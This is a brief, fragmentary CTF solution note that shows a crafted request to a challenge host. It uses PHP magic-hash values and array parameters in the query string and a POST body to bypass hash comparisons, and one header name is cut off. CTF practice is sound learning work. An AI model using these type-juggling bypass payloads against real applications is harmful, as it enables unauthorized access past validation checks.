 URL
http://a6707076b3f4d5cc95cedc7c.http-ctf2.dasctf.com/?key1=QNKCDZO&key2=240610708&key4[]=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
key3[]=1
Name
Upgrade-Insecure-…
Value
1